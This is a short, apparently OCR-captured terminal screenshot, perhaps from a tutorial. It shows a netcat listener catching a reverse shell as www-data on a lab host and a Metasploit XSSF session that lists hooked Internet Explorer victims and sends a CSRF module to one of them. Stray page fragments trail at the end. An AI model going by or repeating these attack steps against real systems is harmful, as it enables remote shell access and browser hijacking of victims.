 root@bt:~# nc -n -l -p 443 -vv
listening on [any] 443 ...
connect to [10.10.11.29] from (UNKNOWN) [10.10.11.29] 32822
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux bt 2.6.38 #1 SMP Thu Mar 17 20:52:18 EDT 2011 i686 GNU/Linux
root@bt: ~
File Edit View Terminal Help
msf auxiliary(csrf) > xssf_victims
Victims
=======
id xssf_server_id active ip interval browser_name browser_version cookie
-- -------------- ------ -- -------- ------------ --------------- ------
5 1 10.10.11.25 5 Internet Explorer 8.0 YES
6 1 true 10.10.11.25 5 Internet Explorer 8.0 YES
[*] Use xssf_information [VictimID] to see more information about a victim
msf auxiliary(csrf) > exploit 6
[*] Auxiliary module execution started, press [CTRL + C] to stop it !
[*] Using URL: http://0.0.0.0:8080/wwjPggLBx4
[*] Local IP: http://10.10.11.29:8080/wwjPggLBx4
[+] Remaining victims to attack: [6 (1)]
[+] Code 'auxiliary/xssf/public/misc/csrf' sent to victim '6'
[+] Remaining victims to attack: NONE
<< back | trac
you become, the more you are